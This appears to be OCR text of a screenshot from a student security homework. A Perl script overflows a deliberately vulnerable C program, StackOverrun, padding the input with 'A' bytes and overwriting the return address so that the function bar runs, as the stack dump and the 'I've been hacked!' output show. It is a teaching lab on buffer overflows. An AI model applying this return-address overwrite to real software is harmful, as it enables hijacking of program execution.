 Text Editor
10:59 PM
StackOverrun.c:19:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
printf("Now the stack looks like:\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n%p\n");
^
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
StackOverrun.c:25:12: warning: format ‘%p’ expects a matching ‘void *’ argument [-Wformat=]
nhamilton@ubuntu:~/Documents/cscd437/cscd437homework3$ perl HackOverrun.pl
Address of foo = 0x4005b6
Address of bar = 0x400602
My stack looks like:
0x1
0x7efc760b7780
0x7fffffe6
(nil)
0x1a
0x7efc760cbab0
0x7fff7ca592a0
(nil)
0x7efc762e2168
0x7fff7ca58b90
0x400674
AAAAAAAAAAAAAAAAAAAAAAAA@
Now the stack looks like:
0x1c09010
0x7efc760b7780
0x7efc75de8290
0x4006024141414141
0x8a
0x7efc760cbab0
0x7fff7ca592a0
0x4141414141414141
0x4141414141414141
0x4141414141414141
0x400602
Augh! I've been hacked!
nhamilton@ubuntu:~/Documents/cscd437/cscd437homework3$
HackOverrun.pl (~/Documents/cscd437/cscd437homework3) - gedit
Open
Save
$arg = "AAAAAAAAAAAAAAAAAAAAAAAA"."\x02\x06\x40";
$cmd = "./StackOverrun ".$arg;
system($cmd);
Perl
Tab Width: 8
Ln 2, Col 23
INS